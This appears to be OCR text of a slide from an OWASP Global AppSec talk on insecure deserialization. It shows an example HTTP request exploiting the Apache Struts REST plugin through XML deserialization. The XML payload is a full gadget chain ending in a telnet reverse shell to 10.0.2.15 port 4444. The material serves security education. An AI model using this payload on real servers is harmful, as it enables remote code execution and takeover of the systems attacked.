 Global AppSec
Amsterdam
by OWASP Foundation
Apache Struts REST Plugin RCE (XML)
Java code
within XML
...
what can go
wrong?
POST /orders HTTP/1.1
Host: example.com
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/xml
Content-Length: 2526
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/bin/sh</string><string>-c</string><string>sh -c '(sleep 3978|telnet
10.0.2.15 4444|while : ; do sh &amp;&amp; break; done 2&gt;&amp;1|telnet 10.0.2.15 4444 &gt;/dev/null
2&gt;&amp;1 &amp;)'</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
P
Open Web Application
Security Project
[In]secure Deserialization,
And How [Not] To Do It
- Alexei Kojenov